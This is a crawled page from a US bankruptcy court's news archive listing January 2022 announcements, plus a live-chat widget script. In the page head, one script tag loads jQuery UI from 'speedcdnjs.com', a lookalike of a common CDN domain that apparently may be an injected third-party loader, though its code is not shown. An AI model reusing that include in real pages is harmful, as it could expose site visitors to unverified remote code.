

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/news/2022-01
body_size: 8924
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 01/2022 | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_xZGxRFw1zSi9hXlUEoXbL62PpSSxGLlOQD_YN1pnzUM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9n5hv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2022-01":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-01 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-01" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cuRgwvPX61q8kyLiOdOJFLrTE8PUuU33zvq54DjRs-4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="leaf menu-mlid-2430"><a href="/content/pro-se-document-portal">Pro Se Document Portal </a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 01/2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-6c47fc733735e95774de52419c308b4b">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-0">
      <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-news-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-01-27T00:00:00-05:00" class="date-display-single">Thu, 01/27/2022</span>        </td>
              <td class="views-field views-field-title">
          <a href="/news/indiana-department-revenue-designation-mailing-address">Indiana Department of Revenue Designation of Mailing Address</a>        </td>
              <td class="views-field views-field-body">
          <p>The Indiana Department of Revenue has  filed a new statement  designating their mailing address with the Clerk's Office for the Southern District of Indiana. Click <a href="/sites/insb/files/Indiana-Department-of-Revenue.pdf">here</a> to view the...        </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-field-news-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">Mon, 01/10/2022</span>        </td>
              <td class="views-field views-field-title">
          <a href="/news/notice-local-rules-and-chapter-13-plan-form-change-effective-january-24th">Notice of Local Rules and Chapter 13 Plan Form Change Effective January 24th</a>        </td>
              <td class="views-field views-field-body">
          <p>The Judges have adopted edits to the Court’s local rules and the Court’s Chapter 13 plan form. Chief Judge Jeffrey J. Graham has issued General Order 22-0001 setting an effective date of January 24, 2022, for these changes. You can review the...        </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archived Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-767dfa0e5912dab9356209eec0b5ae5e">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026-01">01/2026</a>
              (2)
          </li>
      <li><a href="/news/2025-12">12/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-11">11/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-10">10/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-03">03/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-02">02/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (1)
          </li>
      <li><a href="/news/2024-12">12/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-01?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-01?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-01?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-01?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-01?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-us-courts-buttons-form" class="block block--us-courts-buttons block--us-courts-buttons-form">
        <div class="block__content">
    <a href="/forms/" class="usc-btn usc-form-btn"><span class="usc-btn-icon"></span>Forms</a>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-2077" class="block block--nodeblock block--nodeblock-2077">
        <div class="block__content">
    <div id="node-2077" class="node node--node-block node--promoted node--full node--node-block--full clearfix" about="/nodeblock/live-support" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--promoted node--full node--node-block--full">

        <span property="dc:title" content="The Live Support" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!-- BEGIN ProvideSupport.com Pure JavaScript Code --><script src="https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard.js?ps_h=h0Jv"></script><!-- END ProvideSupport.com Pure JavaScript Code --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard.js?ps_h=h0Jv
body_size: 360
content:
(function(){var p=[4,'safe-standard','h0Jv','HZuBt7GfzneWz2oE','sch0Jv','cih0Jv',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()